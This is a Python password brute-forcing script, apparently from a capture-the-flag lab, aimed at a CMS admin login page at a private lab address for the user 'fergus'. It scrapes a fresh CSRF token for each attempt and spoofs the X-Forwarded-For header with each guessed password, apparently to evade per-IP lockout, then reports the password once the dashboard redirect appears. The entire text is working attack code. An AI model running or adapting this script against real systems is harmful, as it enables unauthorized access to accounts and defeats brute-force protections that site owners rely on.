 #!/usr/bin/env python3
import re
import requests

host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = []

with open('wordlist.txt', newline='\n') as infile:
    for line in infile:
        wordlist.append(str(line).split('\n')[0])

for password in wordlist:
    session = requests.Session()
    login_page = session.get(login_url)
    csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)

    print('[*] Trying: {p}'.format(p = password))

    headers = {
        'X-Forwarded-For': password,
        'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
        'Referer': login_url
    }

    data = {
        'tokenCSRF': csrf_token,
        'username': username,
        'password': password,
        'save': ''
    }

    login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)

    if 'location' in login_result.headers:
        if '/admin/dashboard' in login_result.headers['location']:
            print()
            print('SUCCESS: Password found!')
            print('Use {u}:{p} to login.'.format(u = username, p = password))
            print()
            break